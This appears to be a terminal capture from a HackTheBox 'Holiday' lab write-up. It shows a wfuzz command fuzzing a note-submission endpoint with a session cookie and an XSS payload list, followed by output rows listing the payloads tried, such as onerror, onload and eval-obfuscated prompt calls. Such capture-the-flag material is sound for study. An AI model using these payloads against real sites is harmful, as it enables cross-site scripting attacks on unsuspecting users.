 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# wfuzz -H "User-Agent: Linux" -b 'connect.sid=s%3Ac7122110-352c-11ec-8a63-376f72d63222.i3Z6TpFuIpKWpMSiip1AcpxG7w0HcNaG6RHF3iSkBP4' -z file,xss-payload-list.txt -d "uuid=8dd841ff-3f44-4f2b-9324-9a833e2c6b65&
body=FUZZ" --hc 200 http://10.10.10.25:8000/agent/addNote
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.25:8000/agent/addNote
Total requests: 6606
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   302        0 L      4 W        63 Ch       ""-prompt(8)-""
000000006:   302        0 L      4 W        63 Ch       ""-eval("window['pro'%2B'mpt'](8)")-""
000000011:   302        0 L      4 W        63 Ch       "<image src/onerror=prompt(8)>"
000000005:   302        0 L      4 W        63 Ch       "'-eval("window['pro'%2B'mpt'](8)")-'"
000000007:   302        0 L      4 W        63 Ch       ""onclick=prompt(8)>"@x.y"
000000010:   302        0 L      4 W        63 Ch       "<img/src/onerror=prompt(8)>"
000000008:   302        0 L      4 W        63 Ch       ""onclick=prompt(8)><svg/onload=prompt(8)>"@x.y"
000000003:   302        0 L      4 W        63 Ch       "";a=prompt,a()//"
000000009:   302        0 L      4 W        63 Ch       "<image/src/onerror=prompt(8)>"
000000012:   302        0 L      4 W        63 Ch       "<img src/onerror=prompt(8)>"
000000002:   302        0 L      4 W        63 Ch       "'-prompt(8)-'"
000000022:   302        0 L      4 W        63 Ch       "\'-alert(1)//"
000000019:   302        0 L      4 W        63 Ch       ""autofocus/onfocus=alert(1)//"
000000018:   302        0 L      4 W        63 Ch       ""onmouseover=alert(1)//"
000000013:   302        0 L      4 W        63 Ch       "<image src =q onerror=prompt(8)>"
000000024:   302        0 L      4 W        63 Ch       "<x contenteditable onblur=alert(1)>lose focus!"
000000021:   302        0 L      4 W        63 Ch       "'-alert(1)//"
000000004:   302        0 L      4 W        63 Ch       "';a=prompt,a()//"